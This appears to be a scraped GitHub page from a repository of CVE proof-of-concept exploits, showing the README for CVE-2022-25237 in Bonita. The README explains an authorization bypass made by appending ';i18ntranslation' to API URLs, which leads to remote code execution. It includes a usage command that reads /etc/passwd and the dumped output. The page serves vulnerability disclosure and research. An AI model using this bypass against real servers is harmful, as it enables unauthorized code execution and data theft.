 Files
master
Go to file
t
.github
CVE-2016-3053
CVE-2016-6079
CVE-2016-8972
CVE-2017-12860
CVE-2017-12861
CVE-2017-7279
CVE-2017-7280
CVE-2017-7281
CVE-2017-7282
CVE-2017-7283
CVE-2017-7284
CVE-2018-1000110
CVE-2018-1335
CVE-2018-20621
CVE-2018-5757
CVE-2018-5758
CVE-2018-8024
CVE-2019-0227
CVE-2019-16116
CVE-2019-16864
CVE-2019-3722
CVE-2019-5674
CVEs / CVE-2022-25237 /
Top
Proof-of-Concept Exploit
Description
By appending ";i18ntranslation" or "/i18ntranslation/../" to certain API URLs it is possible to bypass authorization for unprivilged users and
access privileged APIs. This allows an API extension to be deployed and execute code remotely.
Usage/Exploitation
Usage: python3 .\exploit.py <username> <password> http://localhost:8080/bonita 'cat /etc/passwd'
Screenshot
rhino~/# python3 CVE-2022-25237.py test test http://localhost:8080/bonita "cat /etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
bonita:x:1000:1000:Bonita User:/opt/bonita/:/sbin/nologin